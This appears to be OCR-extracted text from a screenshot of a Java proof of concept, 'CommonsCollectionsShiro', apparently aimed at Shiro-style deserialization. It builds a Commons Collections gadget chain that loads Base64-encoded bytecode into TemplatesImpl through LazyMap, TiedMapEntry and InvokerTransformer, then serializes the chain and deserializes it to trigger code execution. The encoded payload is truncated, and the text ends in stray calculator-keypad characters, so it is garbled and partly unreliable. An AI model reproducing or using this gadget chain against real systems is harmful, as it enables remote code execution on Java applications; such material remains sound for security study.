 public class CommonsCollectionsShiro {
public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl8cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhb
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer itransformer = new InvokerTransformer( methodName: "getClass", paramTypes: null, args: null);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,itransformer);
TiedMapEntry tme=new TiedMapEntry(outerMap, obj);
Map expMap = new HashMap();
expMap.put(tme, "xxxbank");
outerMap.clear();
Field f = InvokerTransformer.class.getDeclaredField( name: "iMethodName");
f.setAccessible(true);
f.set(itransformer, "newTransformer");
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(expMap);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =